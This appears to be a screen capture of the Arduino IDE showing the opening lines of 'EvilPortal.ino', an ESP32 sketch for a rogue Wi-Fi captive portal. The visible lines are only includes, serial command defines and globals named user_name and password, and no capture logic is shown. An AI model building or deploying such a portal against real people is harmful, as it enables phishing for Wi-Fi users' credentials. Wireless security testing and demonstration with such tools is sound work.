 EvilPortal | Arduino IDE 2.0.3
File Edit Sketch Tools Help
XIAO_ESP32C3
EvilPortal.ino
1 #include "ESPAsyncWebServer.h"
2 #include <AsyncTCP.h>
3 #include <DNSServer.h>
4 #include <WiFi.h>
5
6 #define MAX_HTML_SIZE 20000
7
8 #define B_PIN 4
9 #define G_PIN 5
10 #define R_PIN 6
11
12 #define WAITING 0
13 #define GOOD 1
14 #define BAD 2
15
16 #define SET_HTML_CMD "sethtml="
17 #define SET_AP_CMD "setap="
18 #define RESET_CMD "reset"
19 #define START_CMD "start"
20 #define ACK_CMD "ack"
21
22 // GLOBALS
23 DNSServer dnsServer;
24 AsyncWebServer server(80);
25
26 bool runServer = false;
27
28 String user_name;
29 String password;
Output